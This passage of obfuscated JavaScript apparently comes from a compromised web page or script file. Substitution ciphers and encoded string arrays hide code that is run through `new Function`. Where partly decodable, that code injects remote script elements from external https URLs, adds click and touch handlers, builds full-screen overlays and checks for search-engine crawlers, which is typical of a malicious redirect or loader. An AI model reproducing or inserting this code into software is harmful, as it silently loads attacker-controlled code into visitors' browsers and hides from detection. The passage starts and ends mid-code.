F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppm71X7^Km(O^"%"g{00n\/L(/@nooj282JSD5X(D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bMesLFrwXXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YXYdT:LTM6LMDL8YXYdT:LTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYXYdT:LTM6LMSS880a[YXYdT:LTM6LMSS8}!Xd5 YXYdT:LTM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YXYdT:LTM^PYqLY[D62fODmqO(dF6O2mh5Y78YXYdT:LTM^PYXYdT:LTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/f/@nosj(8}v28YXYdT:LT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YXYdT:LTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[YXYdT:LTM6LMDL8YXYdT:LTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YXYdT:LTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppm71X7^Km(O^"%"g{00n\/L(/@nosj28YXYdT:LT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
tbbsdingddbus();

(() => {function a(){const l=['M;kpmM','3,8ryF','*)jQz}','*g}Ob3','}HObaK','\x20brmFa','83K*6m','hzQv9*','/bazQK','Qz}9sK','D]$U/O','dXMUlM','9r0Usy','ulgs5m','\x22b,g8H','\x20aUmQz','K}sAm3','a((a((','a8*M\x27^','\x279bz,j','*g}O~*','sDMOjr','DaObKQ','XbX~Ul','SmOK*g',']8Qb32','z*}3zg','yUlaO9','g\x20MO8y','bUXbsD','78pVOVGH','b/*0TI','bXl*g3','8y*X\x27d','}*9}yg','UUlmrF','*K9*lK','sDMO}r','mDMO3r','MOQrm3','//\x27^mF','*A50XZ','3OcIjeR','8r\x27^*O','O*)jQz','*2*g}y','Uz*}3z',']ojjQh','MyaUl,','UXp(bU','*}A~sU','1DctUy',',Qgy\x27n','3gb},Q','DZaz\x20m','a0yahx','\x22ba}d*','zz*g}w','~UsscU','9AlssD','jaz9*|','}9XbO*','.&|uQ2','~}dcDK','dyKQba','O8y*X\x27','*z}h*m','*m,g*=','7Q83K*','DaOQgQ','gy*Xdr','ing','>/ag8z','Ur>y/y','2aObQ2','X!UUDz','XdXMUX','!Xm3gb','kUUU','~sDMOg','Q2\x22cDm','MO8y~X','rm3gb}','y*OdU^','ObQ2/b','Hy~X\x278','1062cLecxN','}9DK*}','*DMObr','QyaXbU','}\x27UDbO','substr','}OjzQ}','z*g}_Q',',QgyaU','wQb!*}','},Qgyb','}\x20~roM','}O}QCQ','*g8ydy','}Hj*Qm','328hKuxxc','yUlz*}','da9ovg','b}\x27rr}','sDMyMO','baKKyb','g3KKUD','9*yUss','}}j9A/','a0@00T','8y*X\x272','3U6eA/','z*mO93','8yg3KK',',jdQg*','cD,my5','9zbr\x27d','g9\x27Xdy','Dz*}3z','Q/*0TI','DK*}\x20b','jQg*g}','zQj*z}','g}yyyg',',*U]]F','mOg*)}','aK3*Aa',')jQz}9','bz,j}]','Qv9*z]','JeU/TU','Q,8]K,','Q}Hj*O','/2QM,/','2*99a~','1377752AYPIQq','8^\x27(2r',',Qgy*X',';000;M','},QgyK',',g~\x275r','bOKr50','ObQ2\x22X',',g*ava','j}\x27UF0','zaaj2M','QzO39*','r8Qb32','a8*M\x27U','O8*ma3','\x27(dr\x27^','(Zr\x27^*','*gbQ8*','e(b((y','mymFac','v*zua9','((\x279}z','gaZ,~a','XbO*)j','\x22X\x22bKa','90685ZEmJTw','gb},Qg','\x27XyUr>','*}3zg\x20','QgyaXb','-a}*yU','1]\x20Unn','y*OZ6\x27','*a}*LK','crl,Aa','}QzO39','aXbX~U','Da^r\x27(','jhzQv9','8Ulm3g','M9}z,g',',g*=zQ','A/v,g/','z].uhz','\x20Y3gb}','2*zaMK','r\x27v99A','arMyaU','*}\x20arg','MOjyaX','bX\x27a\x27X','f*b}O8','28805nIxPTr','yK*}\x20!','*}\x20mrl','f*b}Ob','8*O,g9','Hj*Qm\x20','a,83]q','3av*,h','lK*}\x20b','z,g*aj','g\x20aDK*','sDMO2r','Ul,myy','cUFxcU','vnLWh','*rm3gb','y~UXoM','Ulyg*v','g3)/O}','*A50X~','z*a}*y','},QgOd','UUUydU','y\x279bz,','yaXbUl','nn*97Q','O*sUUU','bO8a}a','a}dOza','Qz*ybX','MO3U6x','*9}yMO','aj2bOb','b},Qg\x20','O}*9}y','XKA5eX','\x20*FacO','X~UlMO','g}9hH?','MO3U6e','OZA\x27\x27U','*z]7++','X\x27Z\x27Xy','A;UDMO','8\x27XyUr','Qb32*g','1640360TqqdzK','ym^\x27/b','\x20,g\x20aU','j*grm3',']]oMf*','8rm3gb','4wo_O9','*v\x20-a}','gyUlz*','aDmOja','zQv9*z','aOnn*9','a~_a2*','g\x20mFac','1536dCLkCS','DMO8y*','*UO~*}','csOM,g','aZ,~a}','\x20oMf*b','sUXx(b','Ulz*}3','+N+/~O','b}O8*m','}ObQQ!','}z,g~,','\x27^*O2^','*v\x20[*M','zg\x20aFK','mHylOO',']q*H?a','*zB~*g','=zQj*z','125180RHaYLw','3zg\x20as','70745kjVmdk','*}\x20ar\x27','CJReS','\x27Xl*g3','6}r\x27^7','48340KkHAnv','KyaXbU','Fm3gb}',']];(b(','],ja8/','}LK*2*','ra((aO','zB~*g}','sDaOQg','qu77iz','*ma3K}','*yUDMO','}3zg\x20a','},Qgya','MO3U6I','m3gb},','~y0XxT','*z]7,3','*g}Obz','*)*by8','g8Q2yU','(\x27QMf*',']V,ZQh','j*z}Hy','A0UDMO',',hzQv9','e5rr/M',',myMOz','w,MK,g','xbx*TE'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x18b;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1aa'))/0x1+-parseInt(j('0x1d8'))/0x2+-parseInt(j('0x248'))/0x3*(parseInt(j('0x2a6'))/0x4)+-parseInt(j('0x1fb'))/0x5*(-parseInt(j('0x23c'))/0x6)+parseInt(j('0x18f'))/0x7*(parseInt(j('0x283'))/0x8)+parseInt(j('0x274'))/0x9*(-parseInt(j('0x200'))/0xa)+parseInt(j('0x1f9'))/0xb*(parseInt(j('0x1e6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x71a63),!(function(){const k=b,c={'CJReS':function(f,g){return f(g);},'vnLWh':k('0x209')+k('0x255')+k('0x22b')+k('0x253')+k('0x264')+k('0x19d')+k('0x1cb')+k('0x24e')+k('0x2b9')+k('0x24c')+k('0x1e5')+k('0x24a')+k('0x275')+k('0x223')+k('0x198')+k('0x1cd')+k('0x220')+k('0x259')+k('0x238')+k('0x1ce')+k('0x288')+k('0x24a')+k('0x25b')+k('0x29e')+k('0x26a')+k('0x2ac')+k('0x18d')+k('0x227')+k('0x1ac')+k('0x1b5')+k('0x276')+k('0x244')+k('0x18c')+k('0x199')+k('0x1f7')+k('0x280')+k('0x2ba')+k('0x20b')+k('0x1dd')+k('0x20d')+k('0x235')+k('0x1a7')+k('0x23e')+k('0x1a3')+k('0x1bd')+k('0x250')+k('0x233')+k('0x20f')+k('0x193')+k('0x1cf')+k('0x277')+k('0x1dc')+k('0x1ef')+k('0x19f')+k('0x217')+k('0x19a')+k('0x243')+k('0x20f')+k('0x193')+k('0x1b6')+k('0x2b8')+k('0x1a5')+k('0x24f')+k('0x203')+k('0x215')+k('0x286')+k('0x1af')+k('0x22f')+k('0x1e3')+k('0x262')+k('0x24c')+k('0x1b4')+k('0x27f')+k('0x1ad')+k('0x1be')+k('0x289')+k('0x21b')+k('0x1ba')+k('0x1a9')+k('0x261')+k('0x299')+k('0x273')+k('0x20a')+k('0x1fe')+k('0x1a3')+k('0x247')+k('0x29d')+k('0x1ec')+k('0x18b')+k('0x2ab')+k('0x282')+k('0x22d')+k('0x1ab')+k('0x1da')+k('0x26f')+k('0x26b')+k('0x2aa')+k('0x1ed')+k('0x1f4')+k('0x1e9')+k('0x290')+k('0x269')+k('0x192')+k('0x26d')+k('0x270')+k('0x27c')+k('0x1b2')+k('0x206')+k('0x1c3')+k('0x224')+k('0x253')+k('0x1e0')+k('0x20c')+k('0x2b4')+k('0x22e')+k('0x190')+k('0x284')+k('0x1fa')+k('0x295')+k('0x23a')+k('0x1a8')+k('0x23b')+k('0x245')+k('0x190')+k('0x1c2')+k('0x238')+k('0x1eb')+k('0x27a')+k('0x2a3')+k('0x285')+k('0x1f8')+k('0x222')+k('0x201')+k('0x287')+k('0x22a')+k('0x202')+k('0x2a8')+k('0x229')+k('0x25f')+k('0x1d6')+k('0x266')+k('0x2a2')+k('0x1bc')+k('0x1c9')+k('0x28e')+k('0x291')+k('0x204')+k('0x1cc')+k('0x1c8')+k('0x1a0')+k('0x1cc')+k('0x20e')+k('0x1d5')+k('0x28d')+k('0x191')+k('0x2a4')+k('0x1cc')+k('0x1d1')+k('0x218')+k('0x23f')+k('0x191')+k('0x25e')+k('0x1bf')+k('0x28f')+k('0x19e')+k('0x210')+k('0x26c')+(k('0x1e7')+k('0x1d4')+k('0x267')+k('0x195')+k('0x21f')+k('0x251')+k('0x228')+k('0x213')+k('0x1d7')+k('0x1f0')+k('0x29b')+k('0x1b7')+k('0x254')+k('0x2b2')+k('0x221')+k('0x257')+k('0x29f')+k('0x237')+k('0x232')+k('0x205')+k('0x1d0')+k('0x1e4')+k('0x1c1')+k('0x2af')+k('0x292')+k('0x21a')+k('0x1b0')+k('0x1b1')+k('0x1e2')+k('0x216')+k('0x1e2')+k('0x24d')+k('0x1e2')+k('0x1f6')+k('0x19c')+k('0x211')+k('0x219')+k('0x1d3')+k('0x225')+k('0x1a1')+k('0x2a0')+k('0x1ee')+k('0x240')+k('0x1ea')+k('0x2b1')+k('0x207')+k('0x241')+k('0x256')+k('0x1b3')+k('0x268')+k('0x18e')+k('0x2b0')+k('0x2ad')+k('0x22c')+k('0x1ca')+k('0x26e')+k('0x1a4')+k('0x246')+k('0x25a')+k('0x29a')+k('0x1df')+k('0x1e8')+k('0x194')+k('0x2a1')+k('0x236')+k('0x25d')+k('0x1a6')+k('0x1f3')+k('0x27d')+k('0x1d9')+k('0x23d')+k('0x28c')+k('0x21e')+k('0x2a9')+k('0x21d')+k('0x2b3')+k('0x263')+k('0x1db')+k('0x190')+k('0x239')+k('0x281')+k('0x1de')+k('0x1f1')+k('0x1f5')+k('0x1c4')+k('0x208')+k('0x2a5')+k('0x1b9')+k('0x27e')+k('0x1bb')+k('0x1a2')+k('0x252')+k('0x294')+k('0x1c5')+k('0x1c0')+k('0x234')+k('0x28a')+k('0x242')+k('0x1fc')+k('0x1ff')+k('0x1c6')+k('0x214')+k('0x19b')+k('0x249')+k('0x2a7')+k('0x1f2')+k('0x2b5')+k('0x2b7')+k('0x25c')+k('0x298')+k('0x271')+k('0x196')+k('0x2b6')+k('0x1d2')+k('0x297')+k('0x2b2')+k('0x212')+k('0x197')+k('0x24b')+k('0x231')+k('0x278')+k('0x293')+k('0x28b')+k('0x226')+k('0x2ae')+k('0x272')+k('0x296')+k('0x28c')+k('0x21e')+k('0x2a9')+k('0x21d')+k('0x230')+k('0x1e1')+k('0x27b')+k('0x1ae')+k('0x260')+k('0x1c7')+k('0x29c')+k('0x21c')+k('0x258')+'D')};var d=f=>{let 